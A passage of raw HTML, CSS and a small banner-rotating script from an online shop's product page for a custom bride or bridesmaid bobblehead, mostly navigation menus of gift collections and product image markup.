                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="item-level-1">
                    <a href="/collections/family" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
                            
                      </div>
                      Careers
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
                            
                      </div>
                      Pets & Animals
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
                            
                      </div>
                      Casual
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
                            
                      </div>
                      Police
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
                            
                      </div>
                      Gifts for Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830" class="item-level-1">
                    <a href="/collections/womens-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride">
<meta itemprop="image" content="//www.bobblegifts.co.uk/cdn/shop/products/BG338_grande.jpg?v=1630142826">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    100% Fully Customized Bobblehead for Bride/Bridesmaid
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30309155045533" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30309155045533-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/BG338_1024x1024@2x.jpg?v=1630142826"
                           style="padding-top:100.0%;"
                           data-image-id="30309155045533">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30309155045533"
                          src="//www.bobblegifts.co.uk/cdn/shop/products/BG338_300x300.jpg?v=1630142826"
                          data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG338_{width}x.jpg?v=1630142826"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30309155045533"
                          alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.co.uk/cdn/shop/products/BG338.jpg?v=1630142826"
                            alt="100% Fully Customized Bobblehead for Bride/Bridesmaid" data-image-id="30309155045533">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22591036227741" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22591036227741"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_1024x1024@2x.jpg?v=1630142826"
                                     style="padding-top:100.0%;"
                                     data-image-id="22591036227741">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22591036227741"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_300x.jpg?v=1630142826"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_{width}x.jpg?v=1630142826"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22591036227741"
                                       alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826"
                                         alt="100% Fully Customized Bobblehead for Bride/Bridesmaid"
                                         data-image-id="22591036227741">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22591036260509" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22591036260509"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_1024x1024@2x.jpg?v=1630142826"
                                     style="padding-top:100.0%;"
                                     data-image-id="22591036260509">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22591036260509"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_300x.jpg?v=1630142826"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_{width}x.jpg?v=1630142826"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22591036260509"
                                       alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826"
                                         alt="100% Fully Customized Bobblehead for Bride/Bridesmaid"
                                         data-image-id="22591036260509">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22591036293277" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22591036293277"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe_1024x1024@2x.jpg?v=1630142826"
                                     style="padding-top:100.0%;"
                                     data-image-id="22591036293277">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22591036293277"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe_300x.jpg?v=1630142826"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe_{width}x.jpg?v=1630142826"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22591036293277"
                                       alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826"
                                         alt="100% Fully Customized Bobblehead for Bride/Bridesmaid"
                                         data-image-id="22591036293277">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-32540500328721" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-32540500328721"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/IMG_1294_1024x1024@2x.jpg?v=1671781288"
                                     style="padding-top:100.0%;"
                                     data-image-id="32540500328721">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-32540500328721"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_1294_300x.jpg?v=1671781288"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_1294_{width}x.jpg?v=1671781288"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="32540500328721"
                                       alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_1294.jpg?v=1671781288"
                                         alt="100% Fully Customized Bobblehead for Bride/Bridesmaid"
                                         data-image-id="32540500328721">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/BG338_150x150_crop_center.jpg?v=1630142826" alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_150x150_crop_center.jpg?v=1630142826" alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_150x150_crop_center.jpg?v=1630142826" alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe_150x150_crop_center.jpg?v=1630142826" alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_1294_150x150_crop_center.jpg?v=1671781288" alt="100% Fully Customized Bobblehead for Bride/Bridesmaid">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
